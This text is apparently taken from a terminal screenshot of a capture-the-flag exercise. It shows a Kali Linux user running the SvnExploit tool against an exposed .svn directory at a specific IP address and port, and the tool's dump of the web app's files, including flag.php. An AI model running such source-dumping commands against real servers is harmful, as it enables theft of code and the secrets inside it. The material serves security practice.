 ┌──(root㉿kali)-[~/桌面/svnExploit]
└─# python3 SvnExploit.py -u http://47.100.220.113:8017/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
| 文件名 | 文件类型 | CheckSum |
| hat | dir | None |
| hat/black-fedora.jpg | file | $sha1$f65fcafbe43097d7a0a2a34fd127f12d38acbc34 |
| hat/common.php | file | $sha1$b7c0dc66d84abbf40a5d2ce94f7d1f859c1ded49 |
| hat/css | dir | None |
| hat/css/bootstrap-theme.min.css | file | $sha1$4c936da026b2fb2e6b63d3d4ddbc3d9beb658d17 |
| hat/css/bootstrap.min.css | file | $sha1$08df9a96752852f2cbd310c30facd934e348c2c5 |
| hat/flag.php | file | $sha1$acf4b49ca6736af07c75f2bf480f582bcfe9dbba |
| hat/green-hat-1.jpg | file | $sha1$9a4fc24cd156a4468f2c5d5f54d6fa4b50f59bd4 |
| hat/index.php | file | $sha1$69f23ab8daa416c0b1208f7aa713123becfbd86f |
| hat/js | dir | None |
| hat/js/bootstrap.min.js | file | $sha1$6c264e0e0026ab5ece49350c6a8812398e696cbb |
| hat/js/jquery-2.2.0.min.js | file | $sha1$79cc1764a04187e5774cd668fc1661c194bc6946 |
| hat/login.php | file | $sha1$eb2cd7847719ac2f3ff548c553f1d4aec2b998b0 |
| hat/logout.php | file | $sha1$39ed10e1ad768c62a267b9937dcf9482d4e1820e |
| hat/register.php | file | $sha1$f0016ec1c735938e0b7ecc43cb1bf4d4656d141a |
| hat/route.php | file | $sha1$b6e97ef66c4da9fac54376feb2b2dae3c7d52852 |
| hat/white-hat.jpg | file | $sha1$16c36d3fa684f4cda0d6f63692e20376e1926142 |
[+] 已经Dump完成!
XFCE